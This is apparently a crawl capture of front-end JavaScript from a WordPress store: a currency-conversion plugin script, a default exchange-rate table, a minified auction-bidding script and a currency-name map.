jQuery(this).on('updated_cart_totals', function () {
scd_convert_all_amounts(dev); // Convert the non-converted amounts
});

// Attach a listener to the ajax_complete event.
// There are certain AJAX calls that result in new prics being fectched and sisplayed:
// - Wordpress Themes that use the mini-cart window may use ajax calls to update the
// elements in the mini-cart window and update the total displayed after an item
// is added or remove to/from the cart. If that happens, we have to convert the prices
// displayed in the mini cart again.
// - Certain themes have a quick view button that uses AJAX call, we have to run
// javascript to convert the prices displayed in the quick view window.
jQuery(document).ajaxComplete(function (event, xhr, settings) {
if ((settings.url.indexOf('wc-ajax=add_to_cart') > -1) ||
(settings.url.indexOf('wc-ajax=remove_from_cart') > -1) ||
(settings.url.indexOf('wc-ajax=get_refreshed_fragments') > -1) ||
(settings.url.indexOf('product_quick_view') > -1) )
{
scd_convert_all_amounts(dev); // Convert the non-converted amounts
}
});

// Attach a listener to custom SCM event triggered when the country code is updated
jQuery(document).on('scd:scd_country_code_updated', function (event, new_value) {
scd_send_target_currency_to_server();
scd_convert_all_amounts(dev);
});

}


// Convert amounts on page when scd mobile widget enable /
if(jscd_options.mobilewidget)
{

    // Attach a listener to custom SCM event triggered when the SCM widget currency is updated
    jQuery(document).on('scd:scd_widget_currency_updated', function (event, country) {
       
        country = country.toUpperCase();
        if(countryMap[country].currencyCode !== scd_getTargetCurrency()){
            localStorage['scd_countryCode'] = country;
            // Post updated curency to server
            scd_send_target_currency_to_server();
            // Reload page (Note: As future improvement we could use AJAX to update the prices
            // without having to reload the enitire page )
            setTimeout(function () {
                location.reload(true);
            }, 2000);
        }
    });

}

//Post currency to server
scd_send_target_currency_to_server();

// Refresh local rates if applicable
scd_refresh_local_rates();
//localStorage['scd_rates']
scd_send_rates_to_server();
//listening currency menu and update the target currency depeding user choice

jQuery('.scd-curr-item > a').click(function(){

var currcode=jQuery(this).text().toString();
	
	var country='';
	for(const iterator in countryMap){
		if(currcode.includes(countryMap[iterator].currencyCode)){
			console.log(countryMap[iterator].currencyCode);
			country=iterator;
		}
	}

if(country!==''){

localStorage['scd_countryCode'] = country;

// Post updated curency to server
scd_send_target_currency_to_server();

// Reload page (Note: As future improvement we could use AJAX to update the prices
// without having to reload the enitire page )
setTimeout(function () {
location.reload(true);
}, 2000);
}
});

jQuery('a.scd-sidebar-currency').click(function(e){
e.preventDefault();
var country=jQuery(this).attr('href');
// Send event
if(country.indexOf('bc') !== -1){
    dev="BTC";
    scd_convert_all_amounts(dev);
    jQuery('.scd_float').text(dev);
}else{
    jQuery(document).trigger("scd:scd_widget_currency_updated", country);    
}
});

});




jQuery(window).load(function () {

// Convert all amounts elements in the page.
// Note: We already convert amounts in the document ready function.
// However it is possible with certain themes that some elements, like the items displayed in
// the mini cart window are added to the page after our document ready function has executed.
// If that happens we have to convert the amounts displayed in the new elements.
    if (jscd_options.enableJsConvert) {
        if (scd_getTargetCurrency() !== null) {
            scd_convert_all_amounts(scd_getTargetCurrency());
            jQuery('.scd_float').text(scd_getTargetCurrency());
        } else {
            jQuery('.scd_float').text(settings.baseCurrency);
        }
    } else {
        jQuery('.scd_float').text(settings.baseCurrency);
    }

	if(document.getElementsByClassName('price_slider_wrapper')[0]!=undefined){

	//slider price moving convertion
document.getElementsByClassName('price_slider_wrapper')[0].onmouseout = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };
	
	document.getElementsByClassName('price_slider_wrapper')[0].onmousemouve = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };
	
	
	
	
	document.getElementsByClassName('price_slider')[0].onmouseout = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };
	
	document.getElementsByClassName('price_slider')[0].onmousemouve = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };

	
	
	
	document.getElementsByClassName('ui-slider-range')[0].onmouseleave = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };
	
	document.getElementsByClassName('ui-slider-range')[0].onmousemouve = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };
	
	
	var elements = document.getElementsByClassName('ui-slider-handle');
     var len = elements.length;
	for (var i=0; i<len; i++) {
		 elements[i].onmouseleave = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };
		
		elements[i].onmouseout = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };
	 }
}
});


/******************************************************************
  scd js Conversion and returns the price and not the object
********************************************************************/
function scd_price_converter(price, curr, base){

    var rate = scd_get_convert_rate(base, curr);
    
    // Check if there is a manual override options defined for this currency
    if(jscd_options.customCurrencyOptions !== "" && jscd_options.customCurrencyOptions[curr] !==undefined) {
        var currency_options = jscd_options.customCurrencyOptions[curr];
    
        // If a custom exchange rate has been specified, use it
        if((base===settings.baseCurrency) && (currency_options["rate"] !== "")){
            rate = parseFloat(currency_options.rate);
        }
    
        // If an increase on top percentage has been specified, apply it
        if(currency_options["inc"] !== ""){
            rate = rate* (1 + parseFloat(currency_options["inc"])/100);
        }
    }
    
    console.log('Extract price= '+price);
    //price = price * rate;
    if(curr.indexOf('BTC') !== -1){
    //    btc_converter(obj,ii);
    }else{
        price = price * rate;  
   		price = price;
    return price; // this ensures that we will not convert this element again
    }
}
/******************************************************************
  End scd js Conversion and returns the price and not the object
********************************************************************/

--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/defaultdata.js?ver=5.5.3
body_size: 4551
content:
/* 
 * To change this license header, choose License Headers in Project Properties.
 * To change this template file, choose Tools | Templates
 * and open the template in the editor.
 */
var scd_default_exchange = {
    "disclaimer": "Usage subject to terms: https://openexchangerates.org/terms",
    "license": "https://openexchangerates.org/license",
    "timestamp": 1570993215,
    "base": "USD",
    "rates": {
      "AED": 3.6732,
      "AFN": 78.142275,
      "ALL": 111.581323,
      "AMD": 477.009063,
      "ANG": 1.755052,
      "AOA": 399.584,
      "ARS": 57.931038,
      "AUD": 1.472549,
      "AWG": 1.8,
      "AZN": 1.7025,
      "BAM": 1.772388,
      "BBD": 2,
      "BDT": 84.741552,
      "BGN": 1.772361,
      "BHD": 0.377073,
      "BIF": 1848.963761,
      "BMD": 1,
      "BND": 1.374536,
      "BOB": 6.915088,
      "BRL": 4.110142,
      "BSD": 1,
      "BTC": 0.000118609134,
      "BTN": 71.061258,
      "BWP": 10.947259,
      "BYN": 2.049026,
      "BZD": 2.015768,
      "CAD": 1.320495,
      "CDF": 1662.52872,
      "CHF": 0.996798,
      "CLF": 0.024,
      "CLP": 710.50745,
      "CNH": 7.0846,
      "CNY": 7.0882,
      "COP": 3460.08155,
      "CRC": 582.111551,
      "CUC": 1,
      "CUP": 25.75,
      "CVE": 100.3,
      "CZK": 23.3798,
      "DJF": 178.025,
      "DKK": 6.767025,
      "DOP": 52.751245,
      "DZD": 120.013603,
      "EGP": 16.291799,
      "ERN": 14.999786,
      "ETB": 29.476122,
      "EUR": 0.906208,
      "FJD": 2.19835,
      "FKP": 0.790608,
      "GBP": 0.790608,
      "GEL": 2.97,
      "GGP": 0.790608,
      "GHS": 5.405074,
      "GIP": 0.790608,
      "GMD": 50.45,
      "GNF": 9249.678359,
      "GTQ": 7.765111,
      "GYD": 208.699537,
      "HKD": 7.84418,
      "HNL": 24.61622,
      "HRK": 6.73,
      "HTG": 96.198457,
      "HUF": 300.815,
      "IDR": 14128.256,
      "ILS": 3.5068,
      "IMP": 0.790608,
      "INR": 71.049,
      "IQD": 1193.829241,
      "IRR": 42105,
      "ISK": 124.648832,
      "JEP": 0.790608,
      "JMD": 136.147696,
      "JOD": 0.709,
      "JPY": 108.428,
      "KES": 103.751689,
      "KGS": 69.650302,
      "KHR": 4098.597565,
      "KMF": 445.928196,
      "KPW": 900,
      "KRW": 1183.48,
      "KWD": 0.303806,
      "KYD": 0.833439,
      "KZT": 389.515113,
      "LAK": 8822.213701,
      "LBP": 1512.004781,
      "LKR": 180.603211,
      "LRD": 210.999841,
      "LSL": 14.900227,
      "LYD": 1.41459,
      "MAD": 9.666697,
      "MDL": 17.505302,
      "MGA": 3726.063008,
      "MKD": 55.722698,
      "MMK": 1530.528012,
      "MNT": 2667.689981,
      "MOP": 8.078387,
      "MRO": 357,
      "MRU": 37.391029,
      "MUR": 36.448833,
      "MVR": 15.410043,
      "MWK": 734.463603,
      "MXN": 19.3228,
      "MYR": 4.186,
      "MZN": 62.199808,
      "NAD": 14.900227,
      "NGN": 362.256527,
      "NIO": 33.575896,
      "NOK": 9.0807,
      "NPR": 113.698244,
      "NZD": 1.578396,
      "OMR": 0.385029,
      "PAB": 1,
      "PEN": 3.365564,
      "PGK": 3.404259,
      "PHP": 51.611072,
      "PKR": 156.852803,
      "PLN": 3.8992,
      "PYG": 6409.145267,
      "QAR": 3.641051,
      "RON": 4.3079,
      "RSD": 106.428348,
      "RUB": 64.204,
      "RWF": 925.861464,
      "SAR": 3.7507,
      "SBD": 8.271367,
      "SCR": 13.708011,
      "SDG": 45.112007,
      "SEK": 9.8088,
      "SGD": 1.372255,
      "SHP": 0.790608,
      "SLL": 7379.710113,
      "SOS": 578.523479,
      "SRD": 7.458,
      "SSP": 130.26,
      "STD": 21560.79,
      "STN": 22.3,
      "SVC": 8.751246,
      "SYP": 515.010169,
      "SZL": 14.900226,
      "THB": 30.46126,
      "TJS": 9.690168,
      "TMT": 3.50998,
      "TND": 2.836263,
      "TOP": 2.324614,
      "TRY": 5.8853,
      "TTD": 6.77807,
      "TWD": 30.670593,
      "TZS": 2300.039239,
      "UAH": 24.633168,
      "UGX": 3708.087981,
      "USD": 1,
      "UYU": 37.195213,
      "UZS": 9440.0144,
      "VEF": 248487.642241,
      "VES": 19576.035334,
      "VND": 23205.256,
      "VUV": 115.5705,
      "WST": 2.673288,
      "XAF": 594.433284,
      "XAG": 0.0569898,
      "XAU": 0.00067163,
      "XCD": 2.70255,
      "XDR": 0.729633,
      "XOF": 594.433284,
      "XPD": 0.0005882,
      "XPF": 108.139344,
      "XPT": 0.00111727,
      "YER": 250.325765,
      "ZAR": 14.77353,
      "ZMW": 13.155233,
      "ZWL": 322.000001
    }
  }

--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/plugins/auction-software/public/js/auction-software-public.min.js?ver=1.2.0
body_size: 13372
content:
jQuery(document).ready(function(p){var e,t,i,a,n,c,o,s,r,l,d=[];p(".timeLeftId").each(function(){d.includes(this.value)||d.push(this.value)}),p.each(d,function(e,t){var u=t,_=p("."+("timeLeftValue"+u)).val(),m=setInterval(function(){var e=new Date(_.replace(/-/g,"/")).getTime()-(php_vars.default?(e=new Date).getTime()+6e4*e.getTimezoneOffset()+36e5*php_vars.timezone:(e=(new Date).toLocaleString("en-US",{timeZone:php_vars.timezone}),(e=new Date(e)).getTime()));if(e<=0){if(clearInterval(m),p(".timeLeft"+u).length){for(var t=document.getElementsByClassName("startEndText"+u),a="Auction has ended",n=0;n<t.length;n++)p(t[n]).hasClass("auction_starts_in")&&(a="Auction has started. Please refresh the page.",p(t[n]).remove());p(".timeLeft"+u).text(a),p(".timeLeft"+u).css("display","inline-block")}}else{var o=Math.floor(e/864e5),i=Math.floor(e%864e5/36e5),c=Math.floor(e%36e5/6e4),s=Math.floor(e%6e4/1e3);if(null!=document.getElementsByClassName("timeLeft"+u))for(var r=document.getElementsByClassName("timeLeft"+u),l=r.length,d=0;d<l;d++)r[d].innerHTML='<div class="time_left-box"><p class="time-span">'+o+'</p><span class="label-span">'+php_vars.Days+'</span></div><div class="time_left-box"><p class="time-span">'+i+'</p><span class="label-span">'+php_vars.Hours+'</span></div><div class="time_left-box"><p class="time-span">'+c+'</p><span class="label-span">'+php_vars.Minutes+'</span></div><div class="time_left-box"><p class="time-span">'+s+'</p><span class="label-span">'+php_vars.Seconds+"</span></div>"}},1e3)}),1==(null!=document.getElementById("is_started")?document.getElementById("is_started").value:"")?(e=null!=document.getElementById("product_auction_type")?document.getElementById("product_auction_type").value:"",t=!0,p(window).on("focusin",function(){t=!0}).on("focusout",function(){t=!1}),i=document.getElementById("end_date").value,p("#product_type").length&&(l=setInterval(function(){var e=new Date(i.replace(/-/g,"/")).getTime()-(php_vars.default?(e=new Date).getTime()+6e4*e.getTimezoneOffset()+36e5*php_vars.timezone:(e=(new Date).toLocaleString("en-US",{timeZone:php_vars.timezone}),(e=new Date(e)).getTime())),t=Math.floor(e/864e5),a=Math.floor(e%864e5/36e5),n=Math.floor(e%36e5/6e4),o=Math.floor(e%6e4/1e3);null!=document.getElementById("time_left")&&(document.getElementById("time_left").innerHTML='<div class="time_left-box"><p class="time-span">'+t+'</p><span class="label-span">'+php_vars.Days+'</span></div><div class="time_left-box"><p class="time-span">'+a+'</p><span class="label-span">'+php_vars.Hours+'</span></div><div class="time_left-box"><p class="time-span">'+n+'</p><span class="label-span">'+php_vars.Minutes+'</span></div><div class="time_left-box"><p class="time-span">'+o+'</p><span class="label-span">'+php_vars.Seconds+"</span></div>"),e<0&&(clearInterval(l),document.getElementById("time_left").innerHTML="Auction has ended",t=document.getElementsByClassName("single_add_to_cart_button"),a=document.getElementsByClassName("auction-bid-simple"),n=document.getElementsByClassName("auction-bid-penny"),p(t).remove(),p(a).remove(),p(n).remove(),window.location.reload())},1e3),p(document).on("click",".single_add_to_cart_button",function(e){e.preventDefault();var a=p(this),e=a.closest("form.cart"),t=a.val(),n=e.find("input[name=quantity]").val()||1,t={action:"woocommerce_ajax_add_to_cart",product_id:e.find("input[name=product_id]").val()||t,product_sku:"",quantity:n,variation_id:e.find("input[name=variation_id]").val()||0};return p(document.body).trigger("adding_to_cart",[a,t]),p.ajax({type:"post",url:wc_cart_fragments_params.ajax_url,data:t,beforeSend:function(e){a.removeClass("added").addClass("loading")},complete:function(e){a.addClass("added").removeClass("loading")},success:function(e){var t;e.error&e.product_url?window.location=e.product_url:"login_error"===e.status?(p(".woocommerce-message").remove(),t=document.getElementsByClassName("auction-software-form"),p(e.notice_message).insertBefore(t)):p(document.body).trigger("added_to_cart",[e.fragments,e.cart_hash,a])}}),!1}),setInterval(function(){1==t&&(p(".auction_reserve_price").load(location.href+" .auction_reserve_price",""),"auction_simple"==e&&(p(".auction_current_bid_simple").load(location.href+" .auction_current_bid_simple>*",""),p(".auction_max_bid_simple").load(location.href+" .auction_max_bid_simple>*","")),"auction_reverse"==e&&(p(".auction_current_bid_reverse").load(location.href+" .auction_current_bid_reverse>*",""),p(".auction_max_bid_reverse").load(location.href+" .auction_max_bid_reverse>*","")),"auction_penny"==e&&(p(".auction_current_bid_penny").load(location.href+" .auction_current_bid_penny>*",""),p(".auction_remaining_bids").load(location.href+" .auction_remaining_bids","")),p("#auction_history_table").load(location.href+" #auction_history_table>*",""))},1e3*php_vars.timeinterval),p(document).on("click",".auction-bid-simple",function(e){e.preventDefault();var t=p(this),e=t.closest("form.cart"),a=t.val(),n=e.find("input[name=quantity]").val()||1,a=e.find("input[name=product_id]").val()||a,e=e.find("input[name=variation_id]").val()||0,o=document.getElementById("auction-price-incr-decr").value||0;return p.ajax({type:"post",url:wc_cart_fragments_params.ajax_url,data:{action:"woocommerce_ajax_add_to_cart_simple",product_id:a,product_sku:"",quantity:n,variation_id:e,auction_bid:1,price:o},beforeSend:function(e){t.removeClass("added").addClass("loading")},complete:function(e){t.addClass("added").removeClass("loading")},success:function(e){var t,a;e.error&e.product_url?window.location=e.product_url:"notice"===e.status&&(p(".woocommerce-message").remove(),t=document.getElementsByClassName("auction-software-form"),p(e.notice_message).insertBefore(t),1==e.change_bid&&(t=document.getElementsByClassName("auction_current_bid_simple"),p(t).empty(),p(t).append(e.change_current_bid),document.getElementById("auction-price-incr-decr").value=e.change_pricebox_bid,c=e.change_pricebox_bid,t=document.getElementsByClassName("single_add_to_cart_button"),1==e.remove_buy_it_now_cart_text)&&p(t).remove(),t=document.getElementById("auction_max_bid"),1==e.change_max_bid?(p(t).css({display:"table-row"}),a=document.getElementsByClassName("auction_max_bid_simple"),p(a).empty(),p(a).append(e.change_max_bid_value)):p(t).hide(),p(".auction_reserve_price").load(location.href+" .auction_reserve_price",""),p(".auction_current_bid_simple").load(location.href+" .auction_current_bid_simple>*",""),p(".auction_max_bid_simple").load(location.href+" .auction_max_bid_simple>*",""),p("#auction_history_table").load(location.href+" #auction_history_table>*",""),i=e.seconds)}}),!1}),p(document).on("click",".auction-bid-penny",function(e){e.preventDefault();var t=p(this),e=t.closest("form.cart"),a=t.val(),n=e.find("input[name=quantity]").val()||1,a=e.find("input[name=product_id]").val()||a,e=e.find("input[name=variation_id]").val()||0;return p.ajax({type:"post",url:wc_cart_fragments_params.ajax_url,data:{action:"woocommerce_ajax_add_to_cart_penny",product_id:a,product_sku:"",quantity:n,variation_id:e,auction_bid:1},beforeSend:function(e){t.removeClass("added").addClass("loading")},complete:function(e){t.addClass("added").removeClass("loading")},success:function(e){var t;e.error&e.product_url?window.location=e.product_url:"notice"===e.status&&(p(".woocommerce-message").remove(),t=document.getElementsByClassName("auction-software-form"),p(e.notice_message).insertBefore(t),1==e.change_bid&&(t=document.getElementsByClassName("auction_current_bid_penny"),p(t).empty(),p(t).append(e.change_current_bid),t=document.getElementsByClassName("single_add_to_cart_button"),1==e.remove_buy_it_now_cart_text?p(t).remove():(p(t).empty(),p(t).append(e.change_buy_it_now_cart_text))),p(".auction_reserve_price").load(location.href+" .auction_reserve_price",""),p(".auction_current_bid_penny").load(location.href+" .auction_current_bid_penny>*",""),p("#auction_history_table").load(location.href+" #auction_history_table>*",""),p(".auction_remaining_bids").load(location.href+" .auction_remaining_bids",""),i=e.seconds)}}),!1}),p(document).on("click",".auction-bid-reverse",function(e){e.preventDefault();var t=p(this),e=t.closest("form.cart"),a=t.val(),n=e.find("input[name=quantity]").val()||1,a=e.find("input[name=product_id]").val()||a,e=e.find("input[name=variation_id]").val()||0,o=document.getElementById("auction-price-incr-decr").value||0;return p.ajax({type:"post",url:wc_cart_fragments_params.ajax_url,data:{action:"woocommerce_ajax_add_to_cart_reverse",product_id:a,product_sku:"",quantity:n,variation_id:e,auction_bid:1,price:o},beforeSend:function(e){t.removeClass("added").addClass("loading")},complete:function(e){t.addClass("added").removeClass("loading")},success:function(e){var t,a;e.error&e.product_url?window.location=e.product_url:"notice"===e.status&&(p(".woocommerce-message").remove(),t=document.getElementsByClassName("auction-software-form"),p(e.notice_message).insertBefore(t),1==e.change_bid&&(t=document.getElementsByClassName("auction_current_bid_reverse"),p(t).empty(),p(t).append(e.change_current_bid),document.getElementById("auction-price-incr-decr").value=e.change_pricebox_bid,c=e.change_pricebox_bid,t=document.getElementsByClassName("single_add_to_cart_button"),1==e.remove_buy_it_now_cart_text)&&p(t).remove(),t=document.getElementById("auction_max_bid"),1==e.change_max_bid?(p(t).css({display:"table-row"}),a=document.getElementsByClassName("auction_max_bid_reverse"),p(a).empty(),p(a).append(e.change_max_bid_value)):p(t).hide(),p(".auction_reserve_price").load(location.href+" .auction_reserve_price",""),p(".auction_current_bid_reverse").load(location.href+" .auction_current_bid_reverse>*",""),p(".auction_max_bid_reverse").load(location.href+" .auction_max_bid_reverse>*",""),p("#auction_history_table").load(location.href+" #auction_history_table>*",""),i=e.seconds)}}),!1}),p("#auction-price-incr-decr").length)&&(p("#auction-price-incr-decr").on("input",function(){this.value=this.value.replace(/[^\d.]/g,"").replace(/(\..*)\./g,"$1").replace(/(\.[\d]{2})./g,"$1")}),a=document.getElementById("auction_current_bid"),s=document.getElementById("auction_start_price"),n=document.getElementById("auction_bid_increment"),o=document.getElementById("auction_initial_bid_placed"),c="",0==a.value&&1!=o.value?c=s.value:p(".auction-bid-simple").length?c=(parseFloat(a.value)+parseFloat(n.value)).toFixed(2):p(".auction-bid-reverse").length&&(c=(parseFloat(a.value)-parseFloat(n.value)).toFixed(2)),document.getElementById("auction-price-incr-decr").value=c,o=p(".cart-price-plus"),s=p(".cart-price-minus"),o.click(function(){var e=p(this).parent(".button-container").parent(".container").find(".price");e.val(Number(e.val())+1)}),s.click(function(){var e=p(this).parent(".button-container").parent(".container").find(".price");Number(e.val());e.val(Number(e.val())-1)}))):(r="",p("#start_date").length&&(r=document.getElementById("start_date").value),p("#product_type").length&&(l=setInterval(function(){var e=new Date(r.replace(/-/g,"/")).getTime()-(php_vars.default?(e=new Date).getTime()+6e4*e.getTimezoneOffset()+36e5*php_vars.timezone:(e=(new Date).toLocaleString("en-US",{timeZone:php_vars.timezone}),(e=new Date(e)).getTime())),t=Math.floor(e/864e5),a=Math.floor(e%864e5/36e5),n=Math.floor(e%36e5/6e4),o=Math.floor(e%6e4/1e3);null!=document.getElementById("time_start")&&(document.getElementById("time_start").innerHTML='<div class="time_left-box"><p class="time-span">'+t+'</p><span class="label-span">'+php_vars.Days+'</span></div><div class="time_left-box"><p class="time-span">'+a+'</p><span class="label-span">'+php_vars.Hours+'</span></div><div class="time_left-box"><p class="time-span">'+n+'</p><span class="label-span">'+php_vars.Minutes+'</span></div><div class="time_left-box"><p class="time-span">'+o+'</p><span class="label-span">'+php_vars.Seconds+"</span></div>"),e<0&&(clearInterval(l),p("#time_start").length)&&(document.getElementById("time_start").innerHTML="Auction has started. Please refresh the page.")},1e3))),p(document).on("click",".auctionadd-watchlist",function(e){e.preventDefault();var e=p(this).data("value"),t=document.getElementById("auctionadd-watchlist"),a=document.getElementById("auctionremove-watchlist"),n=document.getElementById("auctionlogin_message");return p.ajax({type:"post",url:wc_cart_fragments_params.ajax_url,data:{action:"woocommerce_ajax_add_to_auctionwatchlist",product_id:e},beforeSend:function(e){},complete:function(e){},success:function(e){e.error&e.product_url?window.location=e.product_url:"success"==e?(t.style.display="none",a.style.display="block"):"notlogin"==e&&(t.style.display="none",a.style.display="none",n.style.display="block")}}),!1}),p(document).on("click",".auctionremove-watchlist",function(e){e.preventDefault();var e=p(this).data("value"),t=document.getElementById("auctionadd-watchlist"),a=document.getElementById("auctionremove-watchlist"),n=document.getElementById("auctionlogin_message");return p.ajax({type:"post",url:wc_cart_fragments_params.ajax_url,data:{action:"woocommerce_ajax_remove_from_auctionwatchlist",product_id:e},beforeSend:function(e){},complete:function(e){},success:function(e){e.error&e.product_url?window.location=e.product_url:"success"==e?(t.style.display="block",a.style.display="none"):"notlogin"==e&&(t.style.display="none",a.style.display="none",n.style.display="block")}}),!1})});

--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_maps.js?ver=5.5.3
body_size: 36416
content:
    
    var currencyMap = {};

    currencyMap.AED = "United Arab Emirates Dirham";
    currencyMap.AFN = "Afghanistan Afghani";
    currencyMap.ALL = "Albania Lek";
    currencyMap.AMD = "Armenia Dram";
    currencyMap.ANG = "Netherlands Antilles Guilder";
    currencyMap.AOA = "Angola Kwanza";
    currencyMap.ARS = "Argentina Peso";
    currencyMap.AUD = "Australia Dollar";
    currencyMap.AWG = "Aruba Guilder";
    currencyMap.AZN = "Azerbaijan New Manat";
    currencyMap.BAM = "Bosnia and Herzegovina Convertible Marka";
    currencyMap.BBD = "Barbados Dollar";
    currencyMap.BDT = "Bangladesh Taka";
    currencyMap.BGN = "Bulgaria Lev";
    currencyMap.BHD = "Bahrain Dinar";
    currencyMap.BIF = "Burundi Franc";
    currencyMap.BMD = "Bermuda Dollar";
    currencyMap.BND = "Brunei Darussalam Dollar";
    currencyMap.BOB = "Bolivia Boliviano";
    currencyMap.BRL = "Brazil Real";
    currencyMap.BSD = "Bahamas Dollar";
    currencyMap.BTN = "Bhutan Ngultrum";
    //BTC
    currencyMap.BTC = "Bitcoin";
    currencyMap.BWP = "Botswana Pula";
    currencyMap.BYR = "Belarus Ruble";
    currencyMap.BZD = "Belize Dollar";
    currencyMap.CAD = "Canada Dollar";
    currencyMap.CDF = "Congo/Kinshasa Franc";
    currencyMap.CHF = "Switzerland Franc";
    currencyMap.CLP = "Chile Peso";
    currencyMap.CNY = "China Yuan Renminbi";
    currencyMap.COP = "Colombia Peso";
    currencyMap.CRC = "Costa Rica Colon";
    currencyMap.CUP = "Cuba Peso";
    currencyMap.CVE = "Cape Verde Escudo";
    currencyMap.CZK = "Czech Republic Koruna";
    currencyMap.DJF = "Djibouti Franc";
    currencyMap.DKK = "Denmark Krone";
    currencyMap.DOP = "Dominican Republic Peso";
    currencyMap.DZD = "Algeria Dinar";
    currencyMap.EGP = "Egypt Pound";
    currencyMap.ERN = "Eritrea Nakfa";
    currencyMap.ETB = "Ethiopia Birr";
    currencyMap.EUR = "Euro Member Countries";
    currencyMap.FJD = "Fiji Dollar";
    currencyMap.FKP = "Falkland Islands (Malvinas) Pound";
    currencyMap.GBP = "United Kingdom Pound";
    currencyMap.GEL = "Georgia Lari";
    currencyMap.GHS = "Ghana Cedi";
    currencyMap.GIP = "Gibraltar Pound";
    currencyMap.GMD = "Gambia Dalasi";
    currencyMap.GNF = "Guinea Franc";
    currencyMap.GTQ = "Guatemala Quetzal";
    currencyMap.GYD = "Guyana Dollar";
    currencyMap.HKD = "Hong Kong Dollar";
    currencyMap.HNL = "Honduras Lempira";
    currencyMap.HRK = "Croatia Kuna";
    currencyMap.HTG = "Haiti Gourde";
    currencyMap.HUF = "Hungary Forint";
    currencyMap.IDR = "Indonesia Rupiah";
    currencyMap.ILS = "Israel Shekel";
    currencyMap.INR = "India Rupee";
    currencyMap.IQD = "Iraq Dinar";
    currencyMap.IRR = "Iran Rial";
    currencyMap.ISK = "Iceland Krona";
    currencyMap.JMD = "Jamaica Dollar";
    currencyMap.JOD = "Jordan Dinar";
